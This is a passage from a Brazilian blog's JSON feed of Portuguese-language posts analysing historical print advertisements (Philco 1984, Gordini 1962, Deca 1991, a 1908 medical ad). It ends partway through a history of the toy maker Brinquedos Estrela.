href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça proximidade e intimidade. A tecnologia surge como algo acessível e humano. O texto sustenta a ideia de inovação sem afastar o lado emocional. Há um discurso de modernidade, mas sem frieza. A marca se posiciona como parte da vida das pessoas. Não se vende apenas imagem e som, mas sensação. Um anúncio que conversa com o coração antes da razão.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 8 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1984\" target=\"_blank\"\u003E1984\u003C\/a\u003E, reflete bem o momento em que a eletrônica doméstica se consolida como entretenimento familiar. A comunicação deixa de focar apenas em especificações técnicas e aposta na experiência proporcionada pelo produto. A emoção vira argumento central, aproximando a marca do cotidiano e reforçando vínculos afetivos com o público.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s1182\/anuncio%20antigo%20produtos%20philco%201984.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" border=\"0\" data-original-height=\"1182\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s16000\/anuncio%20antigo%20produtos%20philco%201984.jpg\" title=\"Em 1984, a Philco aposta na emoção para humanizar a tecnologia, mostrando a TV como geradora de experiências e sentimentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou 